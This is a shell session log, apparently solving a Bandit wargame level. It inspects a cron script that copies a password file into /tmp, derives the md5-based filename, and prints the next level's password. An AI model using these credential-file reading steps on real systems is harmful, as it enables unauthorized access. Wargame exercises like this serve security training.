 bandit22@bandit:~$ ls /etc/cron.d/
cronjob_bandit15_root  cronjob_bandit22  cronjob_bandit24
cronjob_bandit17_root  cronjob_bandit23  cronjob_bandit25_root
bandit22@bandit:~$ cd /etc/cron.d/
bandit22@bandit:/etc/cron.d$ ^C
bandit22@bandit:/etc/cron.d$ cat
^C
bandit22@bandit:/etc/cron.d$ ls /etc/cron.d/
cronjob_bandit15_root  cronjob_bandit22  cronjob_bandit24
cronjob_bandit17_root  cronjob_bandit23  cronjob_bandit25_root
bandit22@bandit:/etc/cron.d$ cd /etc/cron.d/
bandit22@bandit:/etc/cron.d$ cat cronjob_bandit23
@reboot bandit23 /usr/bin/cronjob_bandit23.sh  &> /dev/null
* * * * * bandit23 /usr/bin/cronjob_bandit23.sh  &> /dev/null
bandit22@bandit:/etc/cron.d$ cat /usr/bin/cronjob_bandit23.sh
#!/bin/bash
myname=$(whoami)
mytarget=$(echo I am user $myname | md5sum | cut -d ' ' -f 1)
echo "Copying passwordfile /etc/bandit_pass/$myname to /tmp/$mytarget"
cat /etc/bandit_pass/$myname > /tmp/$mytarget
bandit22@bandit:/etc/cron.d$
bandit22@bandit:/etc/cron.d$ whoami
bandit22
bandit22@bandit:/etc/cron.d$ myname=bandit23
bandit22@bandit:/etc/cron.d$ echo I am user $myname | md5sum | cut -d ' ' -f 1
8ca319486bfbbc3663ea0fbe81326349
bandit22@bandit:/etc/cron.d$ cat /tmp/8ca319486bfbbc3663ea0fbe81326349
jc1udXuA1tiHqjIsL8yaapX5XIAI6i0n